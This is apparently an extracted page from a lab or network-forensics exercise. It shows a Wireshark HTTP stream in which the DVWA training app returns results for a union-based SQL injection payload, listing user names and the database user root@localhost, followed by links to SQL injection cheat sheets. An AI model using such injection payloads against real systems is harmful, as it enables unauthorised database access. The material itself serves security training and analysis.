 Follow HTTP Stream (tcp.stream eq 3)
Stream Content
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</pre><pre>ID:
1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1
union select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
.</div>
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://
www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
..<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://en.wikipedia.org/wiki/
SQL_injection</a></li>
..<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/" target="_blank">http://
ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
..<li><a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet"
Entire conversation (6532 bytes)